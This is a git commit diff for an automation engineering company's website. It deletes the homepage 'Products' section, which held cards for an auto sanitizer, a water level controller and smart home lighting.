

==== commit be516497: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -39,46 +39,6 @@
 	<hr style="width:200px" class="opacity">
 	<p class="text-light-grey center">Being Automation Engineers we are looking forward to deliver the best possible automated 
 	products and to impress our customers for the top notch quality of services and products that we provide.</p>
-</div>
-</div>
-<!-- Products -->
-<div   id="products" class="divid"  >
- <div class="text-grey " >
-    <h2 class="text-grey justify">Products</h2>
-	<hr style="width:200px" class="opacity">
-<div class="products" data-aos="fade-up-right">
-  <div class="col" >
-<a href="products.html" style="text-decoration:none;">
-    <div class="card-container">
-      <div class="card">
-        <h4 class="text-light-grey">Auto sanitizer</h4>
-        <span>&rsaquo;</span>
-      </div>
-    </div>
-    </a> 
-  </div>
-  <div class="col">
-<a href="products.html" style="text-decoration:none;">
-    <div class="card-container">
-      <div class="card">
-        <h4 class="text-light-grey">Water level controller</h4>
-       <span>&rsaquo;</span>
-      </div>
-    </div>
-</a>  
-  </div>
-  <div class="col">
-<a href="products.html" style="text-decoration:none;">
-
-    <div class="card-container">
-      <div class="card">
-        <h4 class="text-light-grey">Smart home lighting</h4>
-        <span>&rsaquo;</span>
-      </div>
-    </div>
-    </a>  
-  </div>
-</div>
 </div>
 </div>
 <!-- Services -->
